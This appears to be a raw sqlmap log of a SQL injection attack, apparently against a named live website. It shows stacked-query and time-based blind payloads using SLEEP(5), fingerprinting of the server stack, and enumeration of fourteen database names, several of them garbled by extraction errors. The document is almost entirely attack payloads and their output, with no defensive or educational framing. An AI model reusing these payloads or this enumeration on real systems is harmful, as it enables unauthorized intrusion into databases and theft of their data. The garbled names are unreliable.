 Title: MySQL > 5.0.11 stacked queries
Payload: I=20150206'; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: I=20150206' AND SLEEP(5) AND 'fyMj'='fyMj
---
[16:11:50] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.9
back-end DBMS: MySQL 5.0.11
[16:11:50] [INFO] fetching database names
[16:11:50] [INFO] fetching number of databases
[16:11:50] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[16:11:50] [INFO] retrieved: 14
[16:11:54] [INFO] retrieved: information_schema
[16:12:13] [INFO] retrieved: kouyi
[16:12:27] [INFO] retrieved: nyuh
[16:12:33] [INFO] retrieved: newSa m'.
[16:12:47] [INFO] retrieved: new_ajesn
[16:12:59] [INFO] retrieved: new_alcpn Ca
[16:13:16] [INFO] retrieved: new_bsjgsthr-
[16:13:34] [INFO] retrieved: new_bljeJTg
[16:13:52] [INFO] retrieved: new_cgmf_E.
[16:14:13] [INFO] retrieved: new_cdecnbg
[16:14:30] [INFO] retrieved: new_chlmgWr
[16:14:55] [INFO] retrieved: new_fedofnt
[16:15:09] [INFO] retrieved: new_fcgtm&k
[16:15:25] [INFO] retrieved: new_hoh f
available databases [14]:
[*] `new_alcpn\x1dCa`
[*] `new_bljeJTg\x1a\x07`
[*] `new_bsjgsthr-`
[*] `new_cdecnbg\x06`
[*] `new_cgmf_E.\x19`
[*] `new_fcgtm&k`
[*] `new_hoh\x17f`
[*] `newSa\nm'.`
[*] `nyuh\x17`
[*] information_schema
[*] kouyi
[*] new_ajesn
[*] new_chlmgWr
[*] new_fedofnt
[16:15:33] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandle
[16:15:33] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Desktop\???~1\???~1\SQLMAP~1.4\Bin\output\www.yiban.cn'